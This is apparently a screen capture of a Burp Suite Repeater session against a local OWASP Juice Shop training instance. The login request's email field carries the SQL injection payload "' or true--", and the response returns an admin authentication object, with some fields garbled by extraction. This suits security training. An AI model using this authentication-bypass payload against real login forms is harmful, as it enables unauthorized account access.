 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.12.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 41
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: es-ES,es;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not(A:Brand";v="8", "Chromium";v="144"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss;
18 Connection: keep-alive
19
20 {
"email":"' or true--",
"password":"1234"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 811
9 ETag:
10 Vary: Accept-Encoding
11 Date: Tue, 20 Jan 2026 18:47:16 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}